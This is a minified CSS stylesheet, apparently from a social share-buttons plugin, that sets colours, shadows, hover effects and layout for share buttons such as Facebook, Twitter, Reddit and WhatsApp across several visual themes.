.ssbp--theme-3 .ssbp-email{background-color:#787878}.ssbp--theme-3 .ssbp-email:hover,.ssbp--theme-3 .ssbp-email:focus,.ssbp--theme-3 .ssbp-email:active,.ssbp--theme-3 .ssbp-email+.ssbp-each-share{background-color:#5f5f5f}
.ssbp--theme-3 .ssbp-ellipsis{background-color:#4582ec}.ssbp--theme-3 .ssbp-ellipsis:hover,.ssbp--theme-3 .ssbp-ellipsis:focus,.ssbp--theme-3 .ssbp-ellipsis:active,.ssbp--theme-3 .ssbp-ellipsis+.ssbp-each-share{background-color:#1863e6}
.ssbp--theme-3 .ssbp-facebook{background-color:#3b5998}.ssbp--theme-3 .ssbp-facebook:hover,.ssbp--theme-3 .ssbp-facebook:focus,.ssbp--theme-3 .ssbp-facebook:active,.ssbp--theme-3 .ssbp-facebook+.ssbp-each-share{background-color:#2d4373}
.ssbp--theme-3 .ssbp-facebook_save{background-color:#3b5998}.ssbp--theme-3 .ssbp-facebook_save:hover,.ssbp--theme-3 .ssbp-facebook_save:focus,.ssbp--theme-3 .ssbp-facebook_save:active,.ssbp--theme-3 .ssbp-facebook_save+.ssbp-each-share{background-color:#2d4373}
.ssbp--theme-3 .ssbp-facebook-messenger{background-color:#0084ff}.ssbp--theme-3 .ssbp-facebook-messenger:hover,.ssbp--theme-3 .ssbp-facebook-messenger:focus,.ssbp--theme-3 .ssbp-facebook-messenger:active,.ssbp--theme-3 .ssbp-facebook-messenger+.ssbp-each-share{background-color:#006acc}
.ssbp--theme-3 .ssbp-flattr{background-color:#f67c1a}.ssbp--theme-3 .ssbp-flattr:hover,.ssbp--theme-3 .ssbp-flattr:focus,.ssbp--theme-3 .ssbp-flattr:active,.ssbp--theme-3 .ssbp-flattr+.ssbp-each-share{background-color:#d56308}
.ssbp--theme-3 .ssbp-google{background-color:#dc4e41}.ssbp--theme-3 .ssbp-google:hover,.ssbp--theme-3 .ssbp-google:focus,.ssbp--theme-3 .ssbp-google:active,.ssbp--theme-3 .ssbp-google+.ssbp-each-share{background-color:#c63224}
.ssbp--theme-3 .ssbp-linkedin{background-color:#007bb6}.ssbp--theme-3 .ssbp-linkedin:hover,.ssbp--theme-3 .ssbp-linkedin:focus,.ssbp--theme-3 .ssbp-linkedin:active,.ssbp--theme-3 .ssbp-linkedin+.ssbp-each-share{background-color:#005983}
.ssbp--theme-3 .ssbp-pinterest{background-color:#ce1a19}.ssbp--theme-3 .ssbp-pinterest:hover,.ssbp--theme-3 .ssbp-pinterest:focus,.ssbp--theme-3 .ssbp-pinterest:active,.ssbp--theme-3 .ssbp-pinterest+.ssbp-each-share{background-color:#a11413}
.ssbp--theme-3 .ssbp-print{background-color:#1f6b43}.ssbp--theme-3 .ssbp-print:hover,.ssbp--theme-3 .ssbp-print:focus,.ssbp--theme-3 .ssbp-print:active,.ssbp--theme-3 .ssbp-print+.ssbp-each-share{background-color:#14432a}
.ssbp--theme-3 .ssbp-reddit{background-color:#ff4500}.ssbp--theme-3 .ssbp-reddit:hover,.ssbp--theme-3 .ssbp-reddit:focus,.ssbp--theme-3 .ssbp-reddit:active,.ssbp--theme-3 .ssbp-reddit+.ssbp-each-share{background-color:#cc3700}
.ssbp--theme-3 .ssbp-simplesharebuttons{background-color:#4582ec}.ssbp--theme-3 .ssbp-simplesharebuttons:hover,.ssbp--theme-3 .ssbp-simplesharebuttons:focus,.ssbp--theme-3 .ssbp-simplesharebuttons:active,.ssbp--theme-3 .ssbp-simplesharebuttons+.ssbp-each-share{background-color:#1863e6}
.ssbp--theme-3 .ssbp-stumbleupon{background-color:#eb4924}.ssbp--theme-3 .ssbp-stumbleupon:hover,.ssbp--theme-3 .ssbp-stumbleupon:focus,.ssbp--theme-3 .ssbp-stumbleupon:active,.ssbp--theme-3 .ssbp-stumbleupon+.ssbp-each-share{background-color:#ca3412}
.ssbp--theme-3 .ssbp-tumblr{background-color:#2c4762}.ssbp--theme-3 .ssbp-tumblr:hover,.ssbp--theme-3 .ssbp-tumblr:focus,.ssbp--theme-3 .ssbp-tumblr:active,.ssbp--theme-3 .ssbp-tumblr+.ssbp-each-share{background-color:#1c2e3f}
.ssbp--theme-3 .ssbp-twitter{background-color:#00a9f1}.ssbp--theme-3 .ssbp-twitter:hover,.ssbp--theme-3 .ssbp-twitter:focus,.ssbp--theme-3 .ssbp-twitter:active,.ssbp--theme-3 .ssbp-twitter+.ssbp-each-share{background-color:#0085be}
.ssbp--theme-3 .ssbp-vk{background-color:#45668e}.ssbp--theme-3 .ssbp-vk:hover,.ssbp--theme-3 .ssbp-vk:focus,.ssbp--theme-3 .ssbp-vk:active,.ssbp--theme-3 .ssbp-vk+.ssbp-each-share{background-color:#344d6c}
.ssbp--theme-3 .ssbp-whatsapp{background-color:#34af23}.ssbp--theme-3 .ssbp-whatsapp:hover,.ssbp--theme-3 .ssbp-whatsapp:focus,.ssbp--theme-3 .ssbp-whatsapp:active,.ssbp--theme-3 .ssbp-whatsapp+.ssbp-each-share{background-color:#27851b}
.ssbp--theme-3 .ssbp-yummly{background-color:#e16120}.ssbp--theme-3 .ssbp-yummly:hover,.ssbp--theme-3 .ssbp-yummly:focus,.ssbp--theme-3 .ssbp-yummly:active,.ssbp--theme-3 .ssbp-yummly+.ssbp-each-share{background-color:#b64d18}
.ssbp--theme-3 .ssbp-xing{background-color:#026466}.ssbp--theme-3 .ssbp-xing:hover,.ssbp--theme-3 .ssbp-xing:focus,.ssbp--theme-3 .ssbp-xing:active,.ssbp--theme-3 .ssbp-xing+.ssbp-each-share{background-color:#013334}
.ssbp--theme-3 .ssbp-each-share{padding:2px;font-size:10px;text-align:center;color:#FFF}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 12px !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-4[class*="ssbp--fixed"] .ssbp-container{background-color:rgba(255,255,255,0.8);padding:8px}
.ssbp--theme-4 .ssbp-btn{width:3em;height:3em;line-height:3em;border-radius:7.5px;color:#fff;-webkit-transition:background-color .25s;transition:background-color .25s;box-shadow:inset 0 -1.5em 2em rgba(255,255,255,0.1);border-bottom:0}
.ssbp--theme-4 .ssbp-btn:hover,.ssbp--theme-4 .ssbp-btn:focus,.ssbp--theme-4 .ssbp-btn:active{box-shadow:inset 0 -1.5em 2em rgba(255,255,255,0.1),inset 0 0 3.5em rgba(0,0,0,0.33)}
.ssbp--theme-4 .ssbp-btn:hover,.ssbp--theme-4 .ssbp-btn:focus,.ssbp--theme-4 .ssbp-btn:active,.ssbp--theme-4 .ssbp-btn:visited{color:#fff}
.ssbp--theme-4 .ssbp-list li{margin-left:12px}.ssbp--theme-4 .ssbp-buffer{background-color:#272727}
.ssbp--theme-4 .ssbp-diggit{background-color:#14589e}.ssbp--theme-4 .ssbp-email{background-color:#787878}
.ssbp--theme-4 .ssbp-ellipsis{background-color:#4582ec}.ssbp--theme-4 .ssbp-facebook{background-color:#3b5998}
.ssbp--theme-4 .ssbp-facebook_save{background-color:#3b5998}.ssbp--theme-4 .ssbp-facebook-messenger{background-color:#0084ff}
.ssbp--theme-4 .ssbp-flattr{background-color:#f67c1a}.ssbp--theme-4 .ssbp-google{background-color:#dc4e41}
.ssbp--theme-4 .ssbp-linkedin{background-color:#007bb6}.ssbp--theme-4 .ssbp-pinterest{background-color:#ce1a19}
.ssbp--theme-4 .ssbp-print{background-color:#1f6b43}.ssbp--theme-4 .ssbp-reddit{background-color:#ff4500}
.ssbp--theme-4 .ssbp-simplesharebuttons{background-color:#4582ec}.ssbp--theme-4 .ssbp-stumbleupon{background-color:#eb4924}
.ssbp--theme-4 .ssbp-tumblr{background-color:#2c4762}.ssbp--theme-4 .ssbp-twitter{background-color:#00a9f1}
.ssbp--theme-4 .ssbp-vk{background-color:#45668e}.ssbp--theme-4 .ssbp-whatsapp{background-color:#34af23}
.ssbp--theme-4 .ssbp-yummly{background-color:#e16120}.ssbp--theme-4 .ssbp-xing{background-color:#026466}
.ssbp--theme-4 .ssbp-each-share{position:absolute;bottom:100%;right:0;z-index:11;min-width:1.25em;margin-right:-6px;margin-bottom:-8px;padding:2px 4px;border-radius:8px;background-color:#f22121;font-size:10px;color:#FFF;text-align:center}
.ssbp--theme-4.ssbp--fixed-right .ssbp-each-share{left:auto;right:100%;margin-left:0;margin-right:-16px}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 0 !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-5 .ssbp-btn{width:4em;height:3em;line-height:3em;margin-bottom:8px;color:#fff;-webkit-transition:.25s;transition:.25s;border-bottom:0}
.ssbp--theme-5 .ssbp-btn:active{-webkit-transform:translateY(4px);transform:translateY(4px)}
.ssbp--theme-5 .ssbp-btn:hover,.ssbp--theme-5 .ssbp-btn:focus,.ssbp--theme-5 .ssbp-btn:active,.ssbp--theme-5 .ssbp-btn:visited{color:#fff}
.ssbp--theme-5.ssbp--stacked .ssbp-list li,.ssbp--theme-5.ssbp-wrap.ssbp--fixed-left .ssbp-list li,.ssbp--theme-5.ssbp-wrap.ssbp--fixed-right .ssbp-list li{margin-top:0}
.ssbp--theme-5 .ssbp-buffer{background-color:#272727;box-shadow:0 8px 0 #0e0e0e,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-buffer:active{box-shadow:0 4px 0 #0e0e0e,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-diggit{background-color:#14589e;box-shadow:0 8px 0 #0e3f71,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-diggit:active{box-shadow:0 4px 0 #0e3f71,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-email{background-color:#787878;box-shadow:0 8px 0 #5f5f5f,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-email:active{box-shadow:0 4px 0 #5f5f5f,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-ellipsis{background-color:#4582ec;box-shadow:0 8px 0 #1863e6,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-ellipsis:active{box-shadow:0 4px 0 #1863e6,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-facebook{background-color:#3b5998;box-shadow:0 8px 0 #2d4373,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-facebook:active{box-shadow:0 4px 0 #2d4373,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-facebook_save{background-color:#3b5998;box-shadow:0 8px 0 #2d4373,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-facebook_save:active{box-shadow:0 4px 0 #2d4373,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-facebook-messenger{background-color:#0084ff;box-shadow:0 8px 0 #006acc,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-facebook-messenger:active{box-shadow:0 4px 0 #006acc,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-flattr{background-color:#f67c1a;box-shadow:0 8px 0 #d56308,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-flattr:active{box-shadow:0 4px 0 #d56308,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-google{background-color:#dc4e41;box-shadow:0 8px 0 #c63224,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-google:active{box-shadow:0 4px 0 #c63224,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-linkedin{background-color:#007bb6;box-shadow:0 8px 0 #005983,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-linkedin:active{box-shadow:0 4px 0 #005983,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-pinterest{background-color:#ce1a19;box-shadow:0 8px 0 #a11413,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-pinterest:active{box-shadow:0 4px 0 #a11413,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-print{background-color:#1f6b43;box-shadow:0 8px 0 #14432a,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-print:active{box-shadow:0 4px 0 #14432a,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-reddit{background-color:#ff4500;box-shadow:0 8px 0 #cc3700,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-reddit:active{box-shadow:0 4px 0 #cc3700,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-simplesharebuttons{background-color:#4582ec;box-shadow:0 8px 0 #1863e6,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-simplesharebuttons:active{box-shadow:0 4px 0 #1863e6,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-stumbleupon{background-color:#eb4924;box-shadow:0 8px 0 #ca3412,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-stumbleupon:active{box-shadow:0 4px 0 #ca3412,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-tumblr{background-color:#2c4762;box-shadow:0 8px 0 #1c2e3f,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-tumblr:active{box-shadow:0 4px 0 #1c2e3f,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-twitter{background-color:#00a9f1;box-shadow:0 8px 0 #0085be,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-twitter:active{box-shadow:0 4px 0 #0085be,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-vk{background-color:#45668e;box-shadow:0 8px 0 #344d6c,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-vk:active{box-shadow:0 4px 0 #344d6c,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-whatsapp{background-color:#34af23;box-shadow:0 8px 0 #27851b,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-whatsapp:active{box-shadow:0 4px 0 #27851b,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-yummly{background-color:#e16120;box-shadow:0 8px 0 #b64d18,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-yummly:active{box-shadow:0 4px 0 #b64d18,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-xing{background-color:#026466;box-shadow:0 8px 0 #013334,0 10px 12px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-xing:active{box-shadow:0 4px 0 #013334,0 5px 6px rgba(0,0,0,0.33)}
.ssbp--theme-5 .ssbp-each-share{padding-top:3px;text-align:center;font-size:12px}
.ssbp--theme-2 .ssbp-toggle-switch,.ssbp--theme-3 .ssbp-toggle-switch,.ssbp--theme-10 .ssbp-toggle-switch,.ssbp--theme-11 .ssbp-toggle-switch{background:#4c4c4c;background:rgba(39,39,39,0.8);border-radius:0;color:#fff}
.ssbp--theme-2 .ssbp-toggle-switch:active,.ssbp--theme-3 .ssbp-toggle-switch:active,.ssbp--theme-10 .ssbp-toggle-switch:active,.ssbp--theme-11 .ssbp-toggle-switch:active,.ssbp--theme-2 .ssbp-toggle-switch:hover,.ssbp--theme-3 .ssbp-toggle-switch:hover,.ssbp--theme-10 .ssbp-toggle-switch:hover,.ssbp--theme-11 .ssbp-toggle-switch:hover,.ssbp--theme-2 .ssbp-toggle-switch:focus,.ssbp--theme-3 .ssbp-toggle-switch:focus,.ssbp--theme-10 .ssbp-toggle-switch:focus,.ssbp--theme-11 .ssbp-toggle-switch:focus{background:#4c4c4c;background:rgba(39,39,39,0.9)}
.ssbp--theme-1 .ssbp-toggle-switch,.ssbp--theme-4 .ssbp-toggle-switch,.ssbp--theme-5 .ssbp-toggle-switch,.ssbp--theme-6 .ssbp-toggle-switch,.ssbp--theme-7 .ssbp-toggle-switch,.ssbp--theme-8 .ssbp-toggle-switch,.ssbp--theme-9 .ssbp-toggle-switch{background:#fff;background:rgba(255,255,255,0.8);color:#272727;border-radius:0}
.ssbp--theme-1 .ssbp-toggle-switch:active,.ssbp--theme-4 .ssbp-toggle-switch:active,.ssbp--theme-5 .ssbp-toggle-switch:active,.ssbp--theme-6 .ssbp-toggle-switch:active,.ssbp--theme-7 .ssbp-toggle-switch:active,.ssbp--theme-8 .ssbp-toggle-switch:active,.ssbp--theme-9 .ssbp-toggle-switch:active,.ssbp--theme-1 .ssbp-toggle-switch:hover,.ssbp--theme-4 .ssbp-toggle-switch:hover,.ssbp--theme-5 .ssbp-toggle-switch:hover,.ssbp--theme-6 .ssbp-toggle-switch:hover,.ssbp--theme-7 .ssbp-toggle-switch:hover,.ssbp--theme-8 .ssbp-toggle-switch:hover,.ssbp--theme-9 .ssbp-toggle-switch:hover,.ssbp--theme-1 .ssbp-toggle-switch:focus,.ssbp--theme-4 .ssbp-toggle-switch:focus,.ssbp--theme-5 .ssbp-toggle-switch:focus,.ssbp--theme-6 .ssbp-toggle-switch:focus,.ssbp--theme-7 .ssbp-toggle-switch:focus,.ssbp--theme-8 .ssbp-toggle-switch:focus,.ssbp--theme-9 .ssbp-toggle-switch:focus{background:#fff;background:rgba(255,255,255,0.9)}
.ssbp--theme-2.ssbp--centred .ssbp-list,.ssbp--theme-3.ssbp--centred .ssbp-list,.ssbp--theme-5.ssbp--centred .ssbp-list,.ssbp--theme-7.ssbp--centred .ssbp-list,.ssbp--theme-8.ssbp--centred .ssbp-list,.ssbp--theme-9.ssbp--centred .ssbp-list,.ssbp--theme-10.ssbp--centred .ssbp-list,.ssbp--theme-11.ssbp--centred .ssbp-list{display:table;table-layout:fixed;width:100%}
.ssbp--theme-2.ssbp--centred .ssbp-list li,.ssbp--theme-3.ssbp--centred .ssbp-list li,.ssbp--theme-5.ssbp--centred .ssbp-list li,.ssbp--theme-7.ssbp--centred .ssbp-list li,.ssbp--theme-8.ssbp--centred .ssbp-list li,.ssbp--theme-9.ssbp--centred .ssbp-list li,.ssbp--theme-10.ssbp--centred .ssbp-list li,.ssbp--theme-11.ssbp--centred .ssbp-list li{display:inline-block !important;margin:0 12px !important;display:table-cell !important;width:auto;height:auto}
.ssbp--theme-2.ssbp--centred .ssbp-btn,.ssbp--theme-3.ssbp--centred .ssbp-btn,.ssbp--theme-5.ssbp--centred .ssbp-btn,.ssbp--theme-7.ssbp--centred .ssbp-btn,.ssbp--theme-8.ssbp--centred .ssbp-btn,.ssbp--theme-9.ssbp--centred .ssbp-btn,.ssbp--theme-10.ssbp--centred .ssbp-btn,.ssbp--theme-11.ssbp--centred .ssbp-btn{display:block;width:auto}
.ssbp--theme-6[class*="ssbp--fixed"] .ssbp-container{background-color:rgba(255,255,255,0.8);padding:6px}
.ssbp--theme-6 .ssbp-btn{width:3em;height:3em;line-height:3em;border:2px solid #fff;border-radius:50%;background-color:#fff;-webkit-transition:.25s;transition:.25s}
.ssbp--theme-6 .ssbp-btn:hover,.ssbp--theme-6 .ssbp-btn:focus,.ssbp--theme-6 .ssbp-btn:active{color:#fff}
.ssbp--theme-6 .ssbp-list li{margin-left:12px}.ssbp--theme-6 .ssbp-buffer{border-color:#272727;color:#272727}
.ssbp--theme-6 .ssbp-buffer:hover,.ssbp--theme-6 .ssbp-buffer:focus,.ssbp--theme-6 .ssbp-buffer:active{background-color:#272727}
.ssbp--theme-6 .ssbp-buffer+.ssbp-each-share{color:#272727;border-color:#272727}.ssbp--theme-6 .ssbp-diggit{border-color:#14589e;color:#14589e}
.ssbp--theme-6 .ssbp-diggit:hover,.ssbp--theme-6 .ssbp-diggit:focus,.ssbp--theme-6 .ssbp-diggit:active{background-color:#14589e}
.ssbp--theme-6 .ssbp-diggit+.ssbp-each-share{color:#14589e;border-color:#14589e}.ssbp--theme-6 .ssbp-email{border-color:#787878;color:#787878}
.ssbp--theme-6 .ssbp-email:hover,.ssbp--theme-6 .ssbp-email:focus,.ssbp--theme-6 .ssbp-email:active{background-color:#787878}
.ssbp--theme-6 .ssbp-email+.ssbp-each-share{color:#787878;border-color:#787878}.ssbp--theme-6 .ssbp-ellipsis{border-color:#4582ec;color:#4582ec}
.ssbp--theme-6 .ssbp-ellipsis:hover,.ssbp--theme-6 .ssbp-ellipsis:focus,.ssbp--theme-6 .ssbp-ellipsis:active{background-color:#4582ec}
.ssbp--theme-6 .ssbp-ellipsis+.ssbp-each-share{color:#4582ec;border-color:#4582ec}
.ssbp--theme-6 .ssbp-facebook{border-color:#3b5998;color:#3b5998}.ssbp--theme-6 .ssbp-facebook:hover,.ssbp--theme-6 .ssbp-facebook:focus,.ssbp--theme-6 .ssbp-facebook:active{background-color:#3b5998}
.ssbp--theme-6 .ssbp-facebook+.ssbp-each-share{color:#3b5998;border-color:#3b5998}
.ssbp--theme-6 .ssbp-facebook_save{border-color:#3b5998;color:#3b5998}.ssbp--theme-6 .ssbp-facebook_save:hover,.ssbp--theme-6 .ssbp-facebook_save:focus,.ssbp--theme-6 .ssbp-facebook_save:active{background-color:#3b5998}
.ssbp--theme-6 .ssbp-facebook_save+.ssbp-each-share{color:#3b5998;border-color:#3b5998}
.ssbp--theme-6 .ssbp-facebook-messenger{border-color:#0084ff;color:#0084ff}.ssbp--theme-6 .ssbp-facebook-messenger:hover,.ssbp--theme-6 .ssbp-facebook-messenger:focus,.ssbp--theme-6 .ssbp-facebook-messenger:active{background-color:#0084ff}
.ssbp--theme-6 .ssbp-facebook-messenger+.ssbp-each-share{color:#0084ff;border-color:#0084ff}
.ssbp--theme-6 .ssbp-flattr{border-color:#f67c1a;color:#f67c1a}.ssbp--theme-6 .ssbp-flattr:hover,.ssbp--theme-6 .ssbp-flattr:focus,.ssbp--theme-6 .ssbp-flattr:active{background-color:#f67c1a}
